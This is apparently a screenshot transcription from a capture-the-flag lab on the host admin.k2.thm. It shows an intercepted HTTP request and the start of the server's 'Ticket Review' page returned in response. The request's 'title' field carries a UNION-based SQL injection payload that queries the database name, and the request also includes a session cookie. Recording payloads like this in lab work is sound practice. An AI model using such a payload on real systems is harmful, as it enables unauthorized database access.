 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://admin.k2.thm
10 Connection: close
11 Referer: http://admin.k2.thm/dashboard
12 Cookie: session=
eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnV
lfQ.Zw7h5g.CwIOUjJws9elye6kNPL5HKCSXB0
13 Upgrade-Insecure-Requests: 1
14
15 title='+UNION+SELECT+NULL,+NULL,+database()%3b+--
16
17
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 15 Oct 2024 22:56:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: session=
eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZ
7 Content-Length: 1663
8
9 <html>
10 <head>
11 <meta charset="UTF-8">
12 <title>
Index
</title>
13 <link rel="stylesheet" href="/static/style.css">
14 </head>
15 <body>
</br>
</br>
</br>
</br>
</br>
16 <div align="center">
17 <div align="center" class="border">
18 <div class="header">
19 <h3 class="word">
Ticket Review
</h3>
20 </div>